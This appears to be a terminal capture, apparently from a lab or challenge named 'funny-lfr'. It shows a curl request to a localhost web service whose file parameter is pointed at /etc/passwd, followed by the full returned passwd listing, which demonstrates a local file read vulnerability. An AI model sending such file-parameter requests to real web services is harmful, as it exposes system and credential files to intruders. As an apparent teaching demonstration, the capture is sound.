 user@funny-lfr-66f79c7d89-976ll:~$
user@funny-lfr-66f79c7d89-976ll:~$ curl http://localhost:1337/?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
user:x:1000:1000::/home/user:/bin/bash
user@funny-lfr-66f79c7d89-976ll:~$